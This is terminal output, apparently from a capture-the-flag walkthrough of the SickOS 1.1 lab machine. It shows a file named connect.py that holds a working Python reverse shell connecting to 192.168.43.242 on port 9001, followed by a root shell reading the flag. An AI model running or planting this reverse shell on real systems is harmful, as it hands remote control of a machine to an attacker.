 /bin/bash
/bin/bash 150x19
~
"connect.py" 12L, 312C written
E138: Can't write viminfo file $HOME/.viminfo!
Press ENTER or type command to continue
www-data@SickOs:/var/www$ cat connect.py
#!/usr/bin/python
print "I Try to connect things very frequently\n"
print "You may want to try my services"
import socket,subprocess,os,pty
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("192.168.43.242",9001))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
pty.spawn("bash")
www-data@SickOs:/var/www$
/bin/bash 150x19
ls
a0216ea4d51874464078c618298b1367.txt
root@SickOs:~# pwd
pwd
/root
root@SickOs:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@SickOs:~# cat *txt
cat *txt
If you are viewing this!!
ROOT!
You have Succesfully completed SickOS1.1.
Thanks for Trying
root@SickOs:~#